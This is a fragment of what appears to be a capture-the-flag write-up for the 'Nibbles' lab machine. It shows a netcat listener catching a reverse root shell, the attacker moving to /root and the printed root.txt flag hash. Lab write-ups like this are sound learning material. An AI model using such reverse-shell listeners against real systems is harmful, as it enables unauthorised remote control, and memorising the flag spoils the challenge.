 └─$ nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.75] 48664
root@Nibbles:/home/nibbler/personal/stuff# cd ~/root
cd ~/root
bash: cd: /root/root: No such file or directory
root@Nibbles:/home/nibbler/personal/stuff# cd /root
cd /root
root@Nibbles:~#
root@Nibbles:~#
root@Nibbles:~#
root@Nibbles:~#
root@Nibbles:~#
root@Nibbles:~# whoami
whoami
root
root@Nibbles:~# cat root.txt
cat root.txt
c8135e7d2b4d2abedbd9f0a77d13a553
root@Nibbles:~#